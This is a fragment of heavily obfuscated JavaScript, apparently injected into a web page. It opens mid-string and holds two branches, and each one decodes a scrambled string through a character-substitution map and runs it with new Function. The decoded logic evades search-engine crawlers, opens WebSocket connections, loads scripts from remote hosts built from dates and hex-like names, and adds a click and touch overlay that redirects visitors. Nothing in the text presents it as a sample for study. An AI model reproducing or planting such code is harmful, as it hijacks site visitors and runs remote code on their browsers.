l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K7YnYY((})K}dsn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQ11"a! (mO2OJY287_2(F6O2cYa[Sf7OqTXRM6LMDL8Sf7OqTXRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Sf7OqTXRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnfpmOdFddO7m(O^g{001"%"\/L(/nQ11j28Sf7OqTXR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`KuPJKNmqyQl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 665L_qhpM6LMDL8665L_qhpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv665L_qhpM6LMSS880a[665L_qhpM6LMSS8}!Xd5 665L_qhpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/((/ss@Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28665L_qhpM^PYqLY[D62fODmqO(dF6O2mh5Y78665L_qhpM^P665L_qhpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c665L_qhpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(p(mFR^40Tm(O^"%"g{00n/f/ss@Kj(8}v28665L_qhp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"665L_qhpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0(s(00}({@ooK7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss@K"a! (mO2OJY287_2(F6O2cYa[665L_qhpM6LMDL8665L_qhpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"665L_qhpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(ppmq46(D0m(O^"%"g{00n\/L(/ss@Kj28665L_qhp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }